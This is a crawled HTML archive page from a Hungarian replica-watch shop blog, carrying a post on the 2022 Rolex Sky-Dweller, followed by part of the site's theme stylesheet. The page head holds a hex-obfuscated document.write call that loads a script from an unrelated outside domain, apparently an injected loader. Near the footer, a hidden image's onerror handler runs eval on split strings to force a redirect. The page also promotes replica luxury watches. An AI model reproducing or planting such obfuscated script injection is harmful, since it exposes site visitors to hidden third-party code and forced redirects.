

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikaorakarral.com/2022/06/
body_size: 6991
content:
<!DOCTYPE html>
<html lang="hu-HU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikaorakarral.com/xmlrpc.php">
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<title>2022 június &#8211; Olcsó svájci replika órák online áruház</title>
<link rel="alternate" type="application/rss+xml" title="Olcsó svájci replika órák online áruház &raquo; hírcsatorna" href="http://www.replikaorakarral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olcsó svájci replika órák online áruház &raquo; hozzászólás hírcsatorna" href="http://www.replikaorakarral.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikaorakarral.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jeweltheme-style-css'  href='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C700%2C900&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/css/font-awesome.min.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/navigation-custom.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/html5shiv.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/rem.min.js?ver=4.5.3'></script>
<link rel='https://api.w.org/' href='http://www.replikaorakarral.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikaorakarral.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikaorakarral.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive date">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<h1 class="site-title"><a href="http://www.replikaorakarral.com/" rel="home">Olcsó svájci replika órák online áruház</a></h1>
						<p class="site-description">replika órák eta szerkezettel</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="screen-reader-text">
				Main Navigation			</h1>
			<div class="navicon closed"><i class="fa fa-navicon"></i></div>
			<div class="menu"><ul><li class="page_item page-item-2"><a href="http://www.replikaorakarral.com/eta-mozgasok-mar-nem-elerheto-kulso-%e2%80%8ereplika-orak/">eta mozgások már nem elérhető külső ‎replika órák</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Hónap: 2022 június</h1>			</header><!-- .page-header -->

						
				
<article id="post-306" class="post-306 post type-post status-publish format-standard hentry category-rolex tag-rolex-sky-dweller">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-sky-dweller-karora-jubilee-karkotovel/" rel="bookmark">Rolex Sky-Dweller karóra Jubilee karkötővel</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-sky-dweller-karora-jubilee-karkotovel/" rel="bookmark"><time class="entry-date published" datetime="2022-06-16T22:15:34+00:00">június 16, 2022</time><time class="updated" datetime="2023-03-20T02:22:41+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ahogy a márka minden évben, 2022-ben a Rolex egy sor új modellsorozat-bővítést vezet be népszerű óráihoz. A Sky-Dweller kollekcióban azt nézzük, hogy a szerelmesek hat új modellt kapnak, mindegyiket a Rolex jubileumi stílusú többlengőkarkötőjével párosítva. Az új, 2022-es Rolex Sky-Dweller órák elsősorban acélmodellekből, valamint egy kéttónusú Rolesor változatból állnak.<br />
Ez remek alkalom arra, hogy megemlítsem, hogy míg a <span style="text-decoration: underline;"><span style="color: #800080; text-decoration: underline;"><strong>replika Rolex Datejust</strong></span></span> 41 és a Sky-Dweller jelenlegi generációja papíron 1 mm-rel különbözik egymástól, véleményem szerint a 42 mm széles Sky-Dweller a nagyobb, vastagabb óra, amely a legjobban alkalmas nagyobbra. csuklóméretek. A két modell közötti árkülönbség sem hihetetlen, bár 2022-es távlatból mindkettőt nehéz összehozni. Úgy gondolom, hogy a Sky-Dwellert ma még nehezebb lesz beszerezni, mint a Datejust-t, mivel kisebb volumenű termék.<br />
A Sky-Dweller belsejében egy komplex Rolex házon belüli 9001-es automata mozgás található. A Daytona órán belüli kronográf szerkezet kivételével ez a Rolex által jelenleg gyártott legösszetettebb mechanikus szerkezet. Az önfelhúzós 9001-es kaliber az időt, a GMT-jelzőt és az éves naptárat tartalmazza, amely a dátumot és a hónapot is megjeleníti. Ez a 4 Hz-es futásfrekvenciás mozgás körülbelül 3 napos teljesítménytartalékot biztosít, és a Rolex egyik legérdekesebb mozgásszabályozási rendszerét tartalmazza, a Rolex „gyűrűs parancsnak” nevezett előlap használatával. Korábban itt ismertettem a Rolex Sky-Dweller karórát, és itt részletesebben beszélek a Rolex modellek érdekes sorozatának mozgásáról és viseletéről.<br />
A Rolex Sky-Dweller lehet a márka leginkább „órabarát” kínálata, de mindig is küszködött a saját tervezési témáival. A Sky-Dweller számlap korai verzióit nem szerették általánosan, és az idő múlásával a Rolex jelentős fejlesztéseket hajtott végre a számlapon. A probléma az, hogy a Sky-Dweller dizájn amellett, hogy megszerzi saját személyiségét, számos más Rolex modell elemet is beépít a Rolex általánosabb tervezési DNS-ének beépítésével.<br />
Lehet, hogy a GMT-Master azoknak való, akik repülnek, de a Sky-Dweller valójában azoknak való, akik sokat repülnek. A világ sokat változott azóta, hogy a Rolex néhány évvel ezelőtt bemutatta a Sky-Dweller vonalat, és egy kicsit tovább tartott, mire a Sky-Dweller valóban rányomta bélyegét a Rolex dédelgetett témájú panteonjára. Addig is nagyra értékelem a Sky-Dweller niche vonzerejét és kiváló mechanizmusát. Lehet, hogy nagyobb óra, de biztosan van piaca ennek.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-sky-dweller/" rel="tag">Rolex Sky-Dweller</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replikaorakarral.com/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Legutóbbi bejegyzések</h2>		<ul>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-gmt-master-ii-bruce-wayne/">Rolex GMT-Master II Bruce Wayne</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/omega-seamaster-vs-rolex-submariner-merulj-el-a-luxusvilagban/">Omega Seamaster vs. Rolex Submariner: Merülj el a Luxusvilágban</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-es-breguet-az-oramuveszet-kiemelkedese/">Rolex és Breguet: Az Óráművészet Kiemelkedése</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-vs-cartier-a-luxusorak-vilagaban-egy-kerdes-a-stilusrol-es-kivalosagrol/">Rolex vs. Cartier a Luxusórák Világában: Egy Kérdés a Stílusról és Kiválóságról</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-explorer-utazas-az-idoben-es-felfedezesben/">Rolex Explorer: Utazás az Időben és Felfedezésben</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Legutóbbi hozzászólások</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> - <a href="http://www.replikaorakarral.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archívum</h2>		<ul>
			<li><a href='http://www.replikaorakarral.com/2025/01/'>2025. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2024/07/'>2024. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/10/'>2023. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/09/'>2023. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/08/'>2023. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/07/'>2023. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/06/'>2023. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/05/'>2023. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/04/'>2023. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/03/'>2023. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/02/'>2023. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/11/'>2022. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/10/'>2022. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/08/'>2022. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/07/'>2022. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/06/'>2022. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/05/'>2022. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/04/'>2022. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/03/'>2022. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/02/'>2022. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/01/'>2022. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/12/'>2021. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/11/'>2021. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/10/'>2021. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/09/'>2021. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/08/'>2021. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/07/'>2021. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/05/'>2021. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/03/'>2021. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/01/'>2021. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/11/'>2020. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/09/'>2020. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/07/'>2020. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/05/'>2020. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/04/'>2020. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/03/'>2020. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/02/'>2020. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/12/'>2019. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/10/'>2019. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/08/'>2019. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/07/'>2019. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/06/'>2019. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/04/'>2019. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/03/'>2019. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/01/'>2019. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/11/'>2018. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/09/'>2018. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/07/'>2018. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/06/'>2018. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/05/'>2018. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/11/'>2017. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/09/'>2017. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/07/'>2017. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/05/'>2017. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/04/'>2017. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2016/12/'>2016. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2016/03/'>2016. március</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategória</h2>		<ul>
	<li class="cat-item cat-item-6"><a href="http://www.replikaorakarral.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikaorakarral.com/category/ora/" title="óra">óra</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikaorakarral.com/category/orak/" title="órák">órák</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.replikaorakarral.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikaorakarral.com/category/rolex/" title="rolex">rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikaorakarral.com/category/%e2%80%8ereplika/" title="‎replika">‎replika</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.replikaorakarral.com/wp-login.php">Bejelentkezés</a></li>
			<li><a href="http://www.replikaorakarral.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> (bejegyzés)</a></li>
			<li><a href="http://www.replikaorakarral.com/comments/feed/"><acronym title="Really Simple Syndication">RSS</acronym> (hozzászólás)</a></li>
			<li><a href="https://hu.wordpress.org/" title="Köszönet a WordPress Közösségnek!">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href='http://www.replikaorakarral.com/tag/audemars-piguet/' class='tag-link-19 tag-link-position-1' title='1 téma' style='font-size: 8pt;'>Audemars Piguet</a>
<a href='http://www.replikaorakarral.com/tag/omega-seamaster/' class='tag-link-15 tag-link-position-2' title='1 téma' style='font-size: 8pt;'>Omega Seamaster</a>
<a href='http://www.replikaorakarral.com/tag/patek-philippe-aquanaut/' class='tag-link-17 tag-link-position-3' title='1 téma' style='font-size: 8pt;'>Patek Philippe Aquanaut</a>
<a href='http://www.replikaorakarral.com/tag/replika-rolex-orak/' class='tag-link-9 tag-link-position-4' title='1 téma' style='font-size: 8pt;'>replika Rolex órák</a>
<a href='http://www.replikaorakarral.com/tag/replika-orak/' class='tag-link-7 tag-link-position-5' title='1 téma' style='font-size: 8pt;'>replika órák</a>
<a href='http://www.replikaorakarral.com/tag/rolex-cellini/' class='tag-link-10 tag-link-position-6' title='1 téma' style='font-size: 8pt;'>Rolex Cellini</a>
<a href='http://www.replikaorakarral.com/tag/rolex-daytona/' class='tag-link-11 tag-link-position-7' title='1 téma' style='font-size: 8pt;'>Rolex Daytona</a>
<a href='http://www.replikaorakarral.com/tag/rolex-oyster-perpetual/' class='tag-link-13 tag-link-position-8' title='1 téma' style='font-size: 8pt;'>Rolex Oyster Perpetual</a>
<a href='http://www.replikaorakarral.com/tag/rolex-replika-orak/' class='tag-link-8 tag-link-position-9' title='1 téma' style='font-size: 8pt;'>Rolex replika órák</a>
<a href='http://www.replikaorakarral.com/tag/rolex-sea-dweller/' class='tag-link-16 tag-link-position-10' title='1 téma' style='font-size: 8pt;'>Rolex Sea-Dweller</a>
<a href='http://www.replikaorakarral.com/tag/rolex-sky-dweller/' class='tag-link-12 tag-link-position-11' title='1 téma' style='font-size: 8pt;'>Rolex Sky-Dweller</a>
<a href='http://www.replikaorakarral.com/tag/rolex-orak/' class='tag-link-14 tag-link-position-12' title='1 téma' style='font-size: 8pt;'>Rolex órák</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="/">diesel replika órák</a>
			<span class="sep"> | </span>
			Theme: Rolex replika by <a href="/" rel="designer">‎replika órák</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<img style="display:none" src=" " onerror='var str1="www.replikaorakarral." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikaorakarral." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.replikaorakarral.com/wp-content/themes/jewel-blog/style.css?ver=4.5.3
body_size: 7310
content:
/*
Theme Name: Jewel Blog
Theme URI: https://github.com/jeweltheme/jewel-blog
Author: Liton Arefin
Author URI: https://profiles.wordpress.org/litonice13
Description: Jewel Blog is a Personal WordPress Blog Theme
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Gray, Light, Orange, Pink, Purple
Text Domain: jewel-blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Jewel Blog is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
  ## Asides
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# CUSTOM VARS AND MIXINS
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #505050;
  font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.618em;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.618em;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #ebe8e5;
  /* Fallback for when there is no custom background color defined. */
}

blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
